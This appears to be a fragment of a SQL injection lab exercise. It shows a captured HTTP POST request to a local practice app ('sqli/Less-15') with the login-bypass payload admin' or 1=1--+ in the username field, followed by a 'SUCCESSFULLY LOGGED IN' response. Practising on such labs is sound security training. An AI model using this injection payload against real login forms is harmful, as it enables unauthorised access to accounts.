 POST /sqli/Less-15/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Referer: http://localhost/sqli/Less-15/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin' or 1=1--+&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Done
SUCCESSFULLY
LOGGED IN
1,698 bytes | 1,046 millis